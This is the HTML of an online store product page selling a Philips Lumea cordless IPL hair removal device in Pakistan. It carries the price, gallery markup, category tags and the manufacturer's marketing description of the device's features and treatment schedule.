			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://glamitup.pk/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="url" content="https://glamitup.pk/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://glamitup.pk/product-category/health/" itemprop="item"><span itemprop="name">Health</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/health/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" itemprop="item"><span itemprop="name">Feminine hygiene</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/health/feminine-hygiene/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">Philips Lumea IPL Hair Removal Device BRI955 Cordless</span><meta itemprop="url" content="https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5806" class="product type-product post-5806 status-publish first instock product_cat-feminine-hygiene product_cat-hair-removal product_cat-health product_cat-skin-treatment product_cat-skincare product_cat-toiletries product_tag-accessory product_tag-available product_tag-care product_tag-feminine product_tag-for-sale-in-pakistan product_tag-hair product_tag-hair-care product_tag-hair-removal product_tag-imported product_tag-in-pakistan product_tag-ipl product_tag-ipl-lumea product_tag-laser product_tag-laser-hair-removal product_tag-pakistan product_tag-philips-hair-removal product_tag-philips-lumea-hair-removal product_tag-philips-lumea-prestige-ipl-hair-removal product_tag-pk product_tag-removal product_tag-uk has-post-thumbnail sale shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart thumbs-bottom">

	<div class="product-entry-wrapper is-width-constrained"><div class="woocommerce-product-gallery"><div class="ct-product-gallery-container">
	<span class="onsale" data-shape="type-3">-14%</span>
	<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>
	<div
		class="flexy-container"
		data-flexy="no">
		<div class="flexy">
			<div class="flexy-view" data-flexy-view="boxed">
				<div
					class="flexy-items">
					<div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb.webp" data-width="1920" data-height="1811"><img loading="lazy" width="600" height="566" src="https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-600x566.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-600x566.webp 600w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-500x472.webp 500w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-300x283.webp 300w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-1024x966.webp 1024w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-768x724.webp 768w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-1536x1449.webp 1536w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="bf9446809f034e54adc3ace900c08afb" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16.webp" data-width="610" data-height="346"><img loading="lazy" width="600" height="340" src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-600x340.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-600x340.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-500x284.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-300x170.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16.webp 610w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="lumea 949 16" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-14.webp" data-width="610" data-height="346"><img loading="lazy" width="600" height="340" src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-14-600x340.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-14-600x340.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-14-500x284.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-14-300x170.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-14.webp 610w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="lumea 949 14" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-13.webp" data-width="610" data-height="346"><img loading="lazy" width="600" height="340" src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-13-600x340.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-13-600x340.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-13-500x284.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-13-300x170.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-13.webp 610w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="lumea 949 13" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-12.webp" data-width="610" data-height="346"><img loading="lazy" width="600" height="340" src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-12-600x340.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-12-600x340.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-12-500x284.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-12-300x170.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-12.webp 610w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="lumea 949 12" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-11.webp" data-width="1920" data-height="1644"><img loading="lazy" width="600" height="514" src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-11-600x514.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-11-600x514.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-11-500x428.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-11-300x257.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-11-1024x877.webp 1024w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-11-768x658.webp 768w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-11-1536x1315.webp 1536w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-11.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="lumea 949 11" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2023/09/4cb257504924449da6cdac95013da2e3.webp" data-width="2500" data-height="1407"><img loading="lazy" width="600" height="338" src="https://glamitup.pk/wp-content/uploads/2023/09/4cb257504924449da6cdac95013da2e3-600x338.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/09/4cb257504924449da6cdac95013da2e3-600x338.webp 600w, https://glamitup.pk/wp-content/uploads/2023/09/4cb257504924449da6cdac95013da2e3-500x281.webp 500w, https://glamitup.pk/wp-content/uploads/2023/09/4cb257504924449da6cdac95013da2e3-300x169.webp 300w, https://glamitup.pk/wp-content/uploads/2023/09/4cb257504924449da6cdac95013da2e3-1024x576.webp 1024w, https://glamitup.pk/wp-content/uploads/2023/09/4cb257504924449da6cdac95013da2e3-768x432.webp 768w, https://glamitup.pk/wp-content/uploads/2023/09/4cb257504924449da6cdac95013da2e3-1536x864.webp 1536w, https://glamitup.pk/wp-content/uploads/2023/09/4cb257504924449da6cdac95013da2e3-2048x1153.webp 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="4cb257504924449da6cdac95013da2e3" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2023/09/70482750f00e40e8b011ac95013dad1d.webp" data-width="1920" data-height="1081"><img loading="lazy" width="600" height="338" src="https://glamitup.pk/wp-content/uploads/2023/09/70482750f00e40e8b011ac95013dad1d-600x338.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/09/70482750f00e40e8b011ac95013dad1d-600x338.webp 600w, https://glamitup.pk/wp-content/uploads/2023/09/70482750f00e40e8b011ac95013dad1d-500x282.webp 500w, https://glamitup.pk/wp-content/uploads/2023/09/70482750f00e40e8b011ac95013dad1d-300x169.webp 300w, https://glamitup.pk/wp-content/uploads/2023/09/70482750f00e40e8b011ac95013dad1d-1024x577.webp 1024w, https://glamitup.pk/wp-content/uploads/2023/09/70482750f00e40e8b011ac95013dad1d-768x432.webp 768w, https://glamitup.pk/wp-content/uploads/2023/09/70482750f00e40e8b011ac95013dad1d-1536x865.webp 1536w, https://glamitup.pk/wp-content/uploads/2023/09/70482750f00e40e8b011ac95013dad1d.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="70482750f00e40e8b011ac95013dad1d" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2023/09/22bfa5485c394d6b80c8ac95013da020.webp" data-width="1920" data-height="1081"><img loading="lazy" width="600" height="338" src="https://glamitup.pk/wp-content/uploads/2023/09/22bfa5485c394d6b80c8ac95013da020-600x338.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/09/22bfa5485c394d6b80c8ac95013da020-600x338.webp 600w, https://glamitup.pk/wp-content/uploads/2023/09/22bfa5485c394d6b80c8ac95013da020-500x282.webp 500w, https://glamitup.pk/wp-content/uploads/2023/09/22bfa5485c394d6b80c8ac95013da020-300x169.webp 300w, https://glamitup.pk/wp-content/uploads/2023/09/22bfa5485c394d6b80c8ac95013da020-1024x577.webp 1024w, https://glamitup.pk/wp-content/uploads/2023/09/22bfa5485c394d6b80c8ac95013da020-768x432.webp 768w, https://glamitup.pk/wp-content/uploads/2023/09/22bfa5485c394d6b80c8ac95013da020-1536x865.webp 1536w, https://glamitup.pk/wp-content/uploads/2023/09/22bfa5485c394d6b80c8ac95013da020.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="22bfa5485c394d6b80c8ac95013da020" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef.webp" data-width="1920" data-height="1920"><img loading="lazy" width="600" height="600" src="https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-600x600.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-1024x1024.webp 1024w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-1536x1536.webp 1536w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="ff869fcb48214854bdc3ac9400fd6cef" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></figure></div>				</div>
			</div>

							<span class="flexy-arrow-prev">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg>				</span>

				<span class="flexy-arrow-next">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg>				</span>
					</div>

		<div class="flexy-pills" data-type="thumbs"><ol><li class="active"><span class="ct-media-container" aria-label="Slide 1"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-100x100.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="bf9446809f034e54adc3ace900c08afb" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></span></li><li><span class="ct-media-container" aria-label="Slide 2"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-100x100.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="lumea 949 16" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></span></li><li><span class="ct-media-container" aria-label="Slide 3"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-14-100x100.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-14-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-14-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="lumea 949 14" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></span></li><li><span class="ct-media-container" aria-label="Slide 4"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-13-100x100.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-13-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-13-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="lumea 949 13" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></span></li><li><span class="ct-media-container" aria-label="Slide 5"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-12-100x100.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-12-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-12-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="lumea 949 12" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></span></li><li><span class="ct-media-container" aria-label="Slide 6"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-11-100x100.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-11-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-11-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="lumea 949 11" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></span></li><li><span class="ct-media-container" aria-label="Slide 7"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2023/09/4cb257504924449da6cdac95013da2e3-100x100.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/09/4cb257504924449da6cdac95013da2e3-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/09/4cb257504924449da6cdac95013da2e3-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="4cb257504924449da6cdac95013da2e3" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></span></li><li><span class="ct-media-container" aria-label="Slide 8"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2023/09/70482750f00e40e8b011ac95013dad1d-100x100.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/09/70482750f00e40e8b011ac95013dad1d-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/09/70482750f00e40e8b011ac95013dad1d-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="70482750f00e40e8b011ac95013dad1d" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></span></li><li><span class="ct-media-container" aria-label="Slide 9"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2023/09/22bfa5485c394d6b80c8ac95013da020-100x100.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/09/22bfa5485c394d6b80c8ac95013da020-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/09/22bfa5485c394d6b80c8ac95013da020-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="22bfa5485c394d6b80c8ac95013da020" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></span></li><li><span class="ct-media-container" aria-label="Slide 10"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-100x100.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-1024x1024.webp 1024w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef-1536x1536.webp 1536w, https://glamitup.pk/wp-content/uploads/2023/09/ff869fcb48214854bdc3ac9400fd6cef.webp 1920w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="ff869fcb48214854bdc3ac9400fd6cef" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></span></li></ol></div>	</div>
	</div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">Philips Lumea IPL Hair Removal Device BRI955 Cordless</h1><p class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;255,000</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;255,000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;220,000</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;220,000.</span></span></p>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart"><p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/" method="post" enctype='multipart/form-data'>
		
		<div class="ct-cart-actions"><div class="quantity hidden">
	<span class="ct-increase"></span><span class="ct-decrease"></span>	<label class="screen-reader-text" for="quantity_6973ed7c98bb6">Philips Lumea IPL Hair Removal Device BRI955 Cordless quantity</label>
	<input
		type="hidden"
				id="quantity_6973ed7c98bb6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5806" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	
</div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://glamitup.pk/product-category/health/feminine-hygiene/" rel="tag">Feminine hygiene</a>, <a href="https://glamitup.pk/product-category/toiletries/hair-removal/" rel="tag">Hair Removal</a>, <a href="https://glamitup.pk/product-category/health/" rel="tag">Health</a>, <a href="https://glamitup.pk/product-category/skincare/skin-treatment/" rel="tag">Skin Treatment</a>, <a href="https://glamitup.pk/product-category/skincare/" rel="tag">SkinCare</a>, <a href="https://glamitup.pk/product-category/toiletries/" rel="tag">Toiletries</a></span>
	<span class="tagged_as">Tags: <a href="https://glamitup.pk/product-tag/accessory/" rel="tag">accessory</a>, <a href="https://glamitup.pk/product-tag/available/" rel="tag">available</a>, <a href="https://glamitup.pk/product-tag/care/" rel="tag">care</a>, <a href="https://glamitup.pk/product-tag/feminine/" rel="tag">feminine</a>, <a href="https://glamitup.pk/product-tag/for-sale-in-pakistan/" rel="tag">for sale in pakistan</a>, <a href="https://glamitup.pk/product-tag/hair/" rel="tag">hair</a>, <a href="https://glamitup.pk/product-tag/hair-care/" rel="tag">hair care</a>, <a href="https://glamitup.pk/product-tag/hair-removal/" rel="tag">hair removal</a>, <a href="https://glamitup.pk/product-tag/imported/" rel="tag">imported</a>, <a href="https://glamitup.pk/product-tag/in-pakistan/" rel="tag">in pakistan</a>, <a href="https://glamitup.pk/product-tag/ipl/" rel="tag">IPL</a>, <a href="https://glamitup.pk/product-tag/ipl-lumea/" rel="tag">IPL Lumea</a>, <a href="https://glamitup.pk/product-tag/laser/" rel="tag">Laser</a>, <a href="https://glamitup.pk/product-tag/laser-hair-removal/" rel="tag">Laser Hair Removal</a>, <a href="https://glamitup.pk/product-tag/pakistan/" rel="tag">pakistan</a>, <a href="https://glamitup.pk/product-tag/philips-hair-removal/" rel="tag">Philips Hair Removal</a>, <a href="https://glamitup.pk/product-tag/philips-lumea-hair-removal/" rel="tag">Philips Lumea Hair Removal</a>, <a href="https://glamitup.pk/product-tag/philips-lumea-prestige-ipl-hair-removal/" rel="tag">Philips Lumea Prestige IPL Hair Removal</a>, <a href="https://glamitup.pk/product-tag/pk/" rel="tag">pk</a>, <a href="https://glamitup.pk/product-tag/removal/" rel="tag">removal</a>, <a href="https://glamitup.pk/product-tag/uk/" rel="tag">UK</a></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-1:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div id="contentOmnipresent">
<div dir="ltr">
<div>
<p><strong>Philips Lumea Prestige IPL Hair removal device BRI949</strong></p>
<p><strong>Cordless ease, personalized treatment with SenseIQ: Perfect for Hair Removal</strong></p>
<p class="p-body-copy-02">Enjoy hassle-free, personalized treatment with the cordless version of our fastest Lumea IPL device. SenseIQ technology with smart attachments and guidance in the Lumea IPL app to give you long-lasting smooth skin.</p>
<p>Intelligent attachments designed for the best results</p>
<ul class="p-bullets p-large p-s01__bullets p-heading-medium">
<li class="p-s01__bullet">SmartSkin Sensor</li>
<li class="p-s01__bullet">3 intelligent attachments: body, face, precision</li>
<li class="p-s01__bullet">Lumea IPL App</li>
<li class="p-s01__bullet">Both cordless and corded use</li>
</ul>
<h3 class="p-heading-04-large p-heading-bold p-feature-title">Expert IPL technology at home, developed with dermatologists</h3>
<p class="p-body-copy-02">IPL stands for Intense Pulsed Light. Philips Lumea applies gentle pulses of light to the hair root, putting the follicle into a resting phase. As a consequence, the amount of hair your body grows gradually decreases. Repeating the treatment leaves your skin beautifully hair-free and touchably smooth. Treatment to prevent hair regrowth is safe and gentle, even in sensitive areas. Philips Lumea is clinically tested and developed with dermatologists for easy and effective treatment, from the comfort of your own home.</p>
<h3 class="p-heading-04-large p-heading-bold p-feature-title">Proven safe and effective treatment for Hair Removal</h3>
<p class="p-body-copy-02">Objective studies show up to 92% hair reduction in as little as 3 treatments**. The first 4 treatments must be carried out every 2 weeks, after which you should already be able to see the desired results. To maintain your results, simply touch up every 4 weeks. After just 8 touch-up treatments you can be hair-free for 6 months* To enlarge this picture, please click on the image in the image gallery at the top of this page.</p>
<h3 class="p-heading-04-large p-heading-bold p-feature-title">Hair Removal Procedure Suitable for a wide variety of hair and skin types</h3>
<p class="p-body-copy-02">Philips Lumea Prestige works effectively, easily, and safely on a wide variety of hair and skin types. It works on naturally dark blonde, brown, and black colored hairs and on skin tones from very white to dark brown. As with other IPL-based treatments, Philips Lumea cannot be used to treat white/grey, light blonde, or red hair and is not suitable for very dark skin. This is due to the high contrast between the pigment in hair color and the stain in the skin tone.</p>
<h3 class="p-heading-04-large p-heading-bold p-feature-title">SenseIQ technology for personalized hair removal</h3>
<p class="p-body-copy-02">Senses. Lumea’s SmartSkin sensor detects your skin tone and indicates the most comfortable light setting for you. Adapts. Intelligent attachments adapt programs tailored for each body area. Cares. Co-developed with dermatologists and inspired by you for gentle, long-lasting hair removal, even on sensitive areas***.</p>
<h3 class="p-heading-04-large p-heading-bold p-feature-title">Intelligent attachments adapt programs for each body area</h3>
<p class="p-body-copy-02">Your body is unique. And its skin, curves, and contours should be treated uniquely too. Lumea’s total-body attachments are shaped to fit every curve and will adapt programs tailored to each body area. Treatment windows are designed to maximize contact with your skin to ensure light doesn&#8217;t escape, enabling effective and gentle treatments even on delicate or sensitive areas.</p>
<h3 class="p-heading-04-large p-heading-bold p-feature-title">Underarm attachment with curved-out design</h3>
